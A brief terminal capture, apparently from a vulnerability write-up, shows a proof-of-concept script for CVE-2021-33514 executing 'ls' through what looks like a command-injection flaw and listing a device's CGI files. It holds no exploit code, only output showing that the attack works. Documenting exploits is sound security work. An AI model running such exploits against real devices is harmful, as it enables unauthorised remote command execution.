 (venv) # oneshell @ LAPTOP-M8H23J7M in [14:15:49]
$ python3 pocs/mine_poc_cve-2021-33514.py
InputCMD: ls
[+] command send success
[+] get result
get.cgi
httpdhstrong.cgi
httpdhweak.cgi
httprestorecfg.cgi
httprootcert.cgi
httpservercert.cgi
httpuploadbakcfg.cgi
httpuploadruncfg.cgi
login.cgi
register.cgi
set.cgi
setup.cgi
[+] rm tmp result file
Seebug